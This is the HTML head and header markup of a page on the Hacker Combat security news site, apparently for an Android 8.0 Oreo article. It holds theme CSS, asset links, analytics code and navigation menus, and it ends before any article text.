!important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://www.hackercombat.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/font-awesome.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/bootstrap.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/jquery.bxslider.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/magnific-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.carousel.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.theme.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-ticker-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/ticker-style.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-hotmagazine-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/style-tech.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-style-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/style.css?ver=2015-11-26' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-fonts-css' href='//fonts.googleapis.com/css?family=Public+Sans%3A400%2C700%2C300%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-widgets-css' href='https://www.hackercombat.com/wp-content/plugins/wpforo/themes/classic/widgets.css?ver=2.4.8' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /></noscript><link rel='stylesheet' id='wpforo-dynamic-style-css' href='https://www.hackercombat.com/wp-content/uploads/wpforo/assets/colors.css?ver=2.4.8.2f9fd4f8c88c71355d668766d90c0034' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/popup/start-malware-removal-popup.js?ver=6.5.4" id="common_start_malware_removal_popup_js_1-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/afid.js?ver=6.5.4" id="my_scripts-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/jquery-validation@1.19.5/dist/jquery.validate.min.js?ver=6.5.4" id="jquery_validator-js"></script>
<link rel="https://api.w.org/" href="https://www.hackercombat.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hackercombat.com/wp-json/wp/v2/posts/1562" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hackercombat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel='shortlink' href='https://www.hackercombat.com/?p=1562' />
<link rel="alternate" type="application/json+oembed" href="https://www.hackercombat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hackercombat.com%2Fgoogles-android-8-0-oreo-expect%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hackercombat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hackercombat.com%2Fgoogles-android-8-0-oreo-expect%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><script type="text/javascript">var ajaxurl = 'https://www.hackercombat.com/wp-admin/admin-ajax.php';</script>	<style> 
		.top-line ul.social-icons li a:hover {background: #377CE5;}.navbar-brand span {color: #377CE5 !important;}.navbar-nav > li > a:before {

  background: #377CE5;
}
.navbar-nav li.drop ul.dropdown {
  
  border-top: 3px solid #377CE5;
  
}
/*.navbar-nav .megadropdown .inner-megadropdown {
 
  border-top-color: #377CE5;
  
}*/
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-prev:hover,
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-next:hover {
  border-color: #377CE5;
  background: #377CE5;
  
}.feature-video .title-section h2, .standard-post3 .post-title a.category-post, a, .video-link:hover{
	color: #377CE5;
}

.title-section h1 span {
  
  border-bottom: 1px solid #377CE5;
}
.title-section .arrow-box a:hover {
  
  background: #377CE5;
  border: 1px solid #377CE5;
}
.title-section.white .arrow-box a:hover {
  
  border: 1px solid #377CE5;
}
a.category-post {
  
  background: #377CE5;
 
}
.ticker-news-box span.breaking-news {
  
  background: #377CE5;
  
}
.ticker-news-box span.breaking-news:after {
  
  background: #377CE5;
  
}
.ticker-news-box .ticker-content span.time-news {
  color: #377CE5;
  
}
.ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.feature-video .owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.pagination-box ul.pagination-list li a:hover,
.pagination-box ul.pagination-list li a.active {
  border: 1px solid #377CE5;
  background: #377CE5;
  color: #ffffff;
}
.heading-news2 .ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.heading-news2 .ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.center-button > a:hover {
  color: #ffffff;
  background: #377CE5;
  border-color: #377CE5;
}
.slider-caption-box #bx-pager a.active {
  background: #377CE5;
  color: #ffffff;
}
.big-slider .bx-wrapper .bx-pager.bx-default-pager a.active {
  border-color: #377CE5;
  background: #377CE5;
}
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a:hover,
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a.active {
  background: #377CE5;
  border: 2px solid #377CE5;
}
.sidebar .subscribe-widget form button {
  
  color: #377CE5;
  
}
.sidebar .tab-posts-widget ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li a:hover {
  background: #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li.active a {
  border: none;
  background: #377CE5;
}
.sidebar .review-widget h1 {
  
  background: #377CE5;
}
.sidebar .review-widget ul.review-posts-list li h2 a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover span {
  background: #377CE5;
  border: 1px solid #377CE5;
  
}
.sidebar .flickr-widget > a:hover {
  color: #377CE5;
}
a.read-more-button:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}
span.top-stories {
  
  background: #377CE5;
  
}
.image-post:hover .hover-box .inner-hover h2 a:hover {
  color: #377CE5;
}
.image-post:hover .hover-box .inner-hover ul.post-tags li a:hover {
  color: #377CE5;
}
ul.post-tags li a:hover {
  color: #377CE5;
}
.standard-post .post-content h2 a:hover {
  color: #377CE5;
}
.standard-post2 .post-title h2 a:hover {
  color: #377CE5;
}
.image-post2 .hover-box ul.post-tags li a:hover {
  color: #377CE5;
}
.image-post2 div.post-content p a {
  
  color: #377CE5;
  
}
ul.list-posts > li .post-content h2 a:hover {
  color: #377CE5;
}
.article-post .post-content h2 a:hover {
  color: #377CE5;
}
.large-post .post-title h2 a:hover {
  color: #377CE5;
}
div.list-post .post-content h2 a:hover {
  color: #377CE5;
}
.very-large-post .title-post h2 a:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover i {
  color: #377CE5;
}
.single-post-box > .post-content p a {
  
  color: #377CE5;
 
}
.single-post-box .article-inpost .image-content .image-place .hover-image a {
 
  background: #377CE5;
  
}
.single-post-box .review-box .member-skills .meter p {
  
  background: #377CE5;
  
}
.single-post-box .review-box .summary-box .summary-degree {
 
  background: #377CE5;
  
}
.single-post-box .prev-next-posts .post-content h2 a:hover {
  color: #377CE5;
}

.single-post-box .about-more-autor ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li a:hover {
  background: #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li.active a {
  
  background: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  
  background: #377CE5;
}
.single-post-box .comment-area-box ul li .comment-box .comment-content h4 a.comment-reply-link:hover {
  background: #377CE5;
  
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form input[type="text"]:focus,
.contact-form-box #comment-form input[type="text"]:focus,
.contact-form-box #contact-form textarea:focus,
.contact-form-box #comment-form textarea:focus {
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form button:hover,
.contact-form-box #comment-form button:hover {
  background: #377CE5;
  
}
.error-banner {
  background: #377CE5;
  
}
ul.autor-list > li .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
ul.autor-list > li .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  color: #377CE5;
}
ul.autor-list > li .autor-last-line ul.autor-tags li a:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}.forum-table div.first-col a:hover {color: #377CE5;}.forum-table div.table-row > div h2 a:hover {color: #377CE5;}.forum-table div.table-row div.third-col p a {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date h2 a:hover {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date p a {color: #377CE5;}.forum-table p.posted-in-category a {color: #377CE5;}#log-in-popup form.login-form label span,#log-in-popup form.register-form label span,#log-in-popup form.lost-password-form label span {color: #377CE5;}#log-in-popup form.login-form button[type="submit"]:hover,#log-in-popup form.register-form button[type="submit"]:hover,#log-in-popup form.lost-password-form button[type="submit"]:hover {background: #377CE5;}#log-in-popup form.login-form > a:hover,#log-in-popup form.register-form > a:hover,#log-in-popup form.lost-password-form > a:hover {color: #377CE5;}#log-in-popup form.login-form p.register-line a:hover,#log-in-popup form.register-form p.register-line a:hover,#log-in-popup form.lost-password-form p.register-line a:hover,#log-in-popup form.login-form p.login-line a:hover,#log-in-popup form.register-form p.login-line a:hover,#log-in-popup form.lost-password-form p.login-line a:hover {color: #377CE5;}body.comming-soon-page #comming-soon-content #clock .comming-part p {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe h1 span {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe input[type=text]:focus {border: 1px solid #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe button:hover {background: #377CE5;}footer .categories-widget ul.category-list li a:hover {color: #377CE5;}footer .categories-widget ul.category-list li a:hover span {background: #377CE5;border: 1px solid #377CE5;}footer .tags-widget ul.tag-list li a:hover {background: #377CE5;border: 1px solid #377CE5;}footer .subscribe-widget form {background: #377CE5;}footer .subscribe-widget form button {background: #377CE5;}@media (max-width: 767px) {.navbar-nav > li:hover > a {color: #377CE5 !important;}header.second-style .navbar-nav > li a:hover {color: #377CE5 !important;}}.widget_categories ul li:hover span {background: #377CE5;border-color: #377CE5;}.widget_recent_entries ul li a:hover, .widget_recent_comments ul li a:hover, .widget_archive ul li a:hover, .widget_categories ul li a:hover, .widget_meta ul li a:hover, .widget_pages ul li a:hover, .widget_rss ul li a:hover, .widget_nav_menu ul li a:hover, .product-categories li a:hover{color: #377CE5;}#submit-contact:hover{background: #377CE5;}input[type="text"]:focus, input[type="password"]:focus, input[type="search"]:focus, textarea:focus{border: 1px solid #377CE5;}.title-section h2 span {border-bottom: 1px solid #377CE5;}.pagination-box ul.pagination-list li .current {border: 1px solid #377CE5;background: #377CE5;}input[type="submit"]:hover {background: #377CE5;}#reply-title span {border-bottom: 1px solid #377CE5;}form.mc4wp-form button {color: #377CE5;}footer .tagcloud a:hover{background: #377CE5;}footer form.mc4wp-form{background: #377CE5;}footer form.mc4wp-form button{background: #377CE5;}
.image-post3:hover .hover-box, .video-post:hover .hover-box,.image-post-slider .bx-wrapper .bx-prev:hover, .image-post-slider .bx-wrapper .bx-next:hover,.heading-news2 .heading-news-box .news-post:hover .hover-box,.galery-box #bx-pager2 a.active:before {
  background: rgba(55, 124, 229, 0.9);
}



	.galery-box #bx-pager2 a.active:before,.navbar-nav > li > a:before{
		background: none;
	}
	ul.category-filter-posts li a:hover, ul.category-filter-posts li a.active, form.mc4wp-form, form.mc4wp-form button{
		background: #377CE5;
	}
	ul.category-filter-posts li a:hover:after, ul.category-filter-posts li a.active:after {
	  border-top-color: #377CE5;
	}
	.title-section h1 span{
		border-color: #717171;
	}
	.title-section h1{
		color: #377CE5;
	}
	.pagination-box ul.pagination-list li .current, .pagination-box ul.pagination-list li a:hover, .pagination-box ul.pagination-list li a.active{
		  border: 1px solid #f5d76e;
  			background: #f5d76e;
  			color: #222;
	}
	form.mc4wp-form button, form.mc4wp-form p{
		color: #fff;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a, .navbar-nav > li > a.active,.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
		background: #fff;
		color: #222 !important;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a:before, .navbar-nav > li > a.active:before,.navbar-default .navbar-nav>.active>a:before, .navbar-default .navbar-nav>.active>a:focus:before, .navbar-default .navbar-nav>.active>a:hover:before, .navbar-nav > li:hover > a:before, .navbar-nav > li > a.active:before{
		background: #377CE5 !important;
	}
	a.read-more-button:hover {
	  border-color:  transparent;
	  background-color:  transparent;
	}
	.navbar-default .navbar-nav>li>a > i{
		color: #fff;
		right: 5px;
	}
.dark .tagcloud a:hover{
	background: #377CE5;
	border-color: #377CE5;
}
.top-line{
	background-color: #222222}
footer{
	background: #222222}
	header .logo-advertisement{
		background-image: url(); !important;
	}


</style>
	
	<style> 
						    		    			
			.navbar-nav .megadropdown .android-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.android-security{
				color: #fff;
			}
		    		    .navbar-nav .category-android-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-antivirus .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-cloud-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .cryptocurrency-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cryptocurrency{
				color: #fff;
			}
		    		    .navbar-nav .category-cryptocurrency .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-crime-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-crime{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-crime .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cybersecurity-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cybersecurity{
				color: #fff;
			}
		    		    .navbar-nav .category-cybersecurity .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-data-breach .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-data-protection .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .data-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.data-security{
				color: #fff;
			}
		    		    .navbar-nav .category-data-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-ddos-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-endpoint-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-firewall .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .gdpr-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.gdpr{
				color: #fff;
			}
		    		    .navbar-nav .category-gdpr .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-hacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-infographics .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .internet-network-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.internet-network{
				color: #fff;
			}
		    		    .navbar-nav .category-internet-network .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-internet .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-iot .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-keyloggers .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .leaks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.leaks{
				color: #fff;
			}
		    		    .navbar-nav .category-leaks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .malware-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.malware-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-malware-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-mobile-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .network-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.network-security{
				color: #fff;
			}
		    		    .navbar-nav .category-network-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .phishing-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.phishing-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-phishing-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .ransomware-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.ransomware{
				color: #fff;
			}
		    		    .navbar-nav .category-ransomware .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-security-privacy .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-latest .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .tech-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.tech{
				color: #fff;
			}
		    		    .navbar-nav .category-tech .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-threats .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-vpn .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .vulnerability-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.vulnerability{
				color: #fff;
			}
		    		    .navbar-nav .category-vulnerability .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .web-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.web-security{
				color: #fff;
			}
		    		    .navbar-nav .category-web-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .website-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.website-security{
				color: #fff;
			}
		    		    .navbar-nav .category-website-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
					</style>

	
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="32x32" />
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
<meta name="msapplication-TileImage" content="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
		<style type="text/css" id="wp-custom-css">
			#eckb-article-page-container-v2{width:100%!important;}		</style>
		<style id="hotmagazine_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:"Public Sans";line-height:23px;font-weight:400;font-style:normal;color:#4f4f4f;font-size:17.4px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<script async src="https://www.googletagmanager.com/gtag/js?id=G-TQRQ56PBH7"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-TQRQ56PBH7');
	</script>
</head>
<body class="post-template-default single single-post postid-1562 single-format-standard tech wpf-default wpft- wpf-guest wpfu-group-4 wpf-theme-classic wpf-is_standalone-0 wpf-boardid-0 is_wpforo_page-0 is_wpforo_url-0 is_wpforo_shortcode_page-0 wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

	<!-- Container -->
	<div id="container">
		<!-- Header
		    ================================================== -->
		<header class="clearfix">
			<!-- Bootstrap navbar -->
			<nav class="navbar navbar-default navbar-static-top" role="navigation">
								<!-- Top line -->
				<div class="top-line">
					<div class="container">
						<div class="row">
							<div class="col-md-9">
																									<ul class="top-line-list">
																				<li><span class="time-now">Monday 12 January 2026 / 10:11 pm</span></li>
										
									</ul>
																		<ul data-breakpoint="800" id="menu-top-menu" class="top-line-list top-menu"><li id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1100 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-28391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28391 page-1063"><a href="https://www.hackercombat.com/forum/">Forum</a></li>
<li id="menu-item-28401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28401"><a href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							</div>	
							<div class="col-md-3">
								<ul class="social-icons">
																  <li class="facebook"><a  href="https://www.facebook.com/HackerCombatOfficial/"><i class="fa fa-facebook"></i></a></li>
							  							  							  <li class="twitter"><a href="https://twitter.com/Hacker_Combat"><i class="fa fa-twitter"></i></a></li>
							  							 								<li class="instagram"><a href="https://www.instagram.com/hackercombatofficial/"><i class="fa fa-instagram"> </i></a></li>
															  							  							  <li class="linkedin"><a  href="https://www.linkedin.com/company/13592570/"><i class="fa fa-linkedin"></i></a></li>
							  							  							  <li class="pinterest" ><a href="https://www.pinterest.com/hackercombat/"><i class="fa fa-pinterest"></i></a></li>
							  								</ul>
							</div>	
						</div>
					</div>
				</div>
				<!-- End Top line -->
								<!-- Logo & advertisement -->
				<div class="logo-advertisement">
					<div class="container">

						<!-- Brand and toggle get grouped for better mobile display -->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand"  href="https://www.hackercombat.com/" title="Hacker Combat">
																	<img src="https://www.hackercombat.com/wp-content/uploads/hackercombat-logo-124-93.png" alt="Hacker Combat">
								  							</a>
						</div>

						<div class="bannr_ads"><img class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/hACKER-COMBAT-HEADER.png" Width="790" Height="90" alt="Open EDR"></div>
					</div>
				</div>
				<!-- End Logo & advertisement -->

				<!-- navbar list container -->
				<div class="nav-list-container">
					<div class="container">
						<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
							<ul data-breakpoint="800" id="menu-main-menu" class="nav navbar-nav navbar-left"><li id="menu-item-19277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19277"><a title="News" href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231 page-200"><a title="Technology" class="fashion" href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-27798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27798 category-malware-attacks"><a title="Malware" href="https://www.hackercombat.com/category/malware-attacks/">Malware</a></li>
<li id="menu-item-27799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27799 category-hacks"><a title="Hacks" href="https://www.hackercombat.com/category/hacks/">Hacks</a></li>
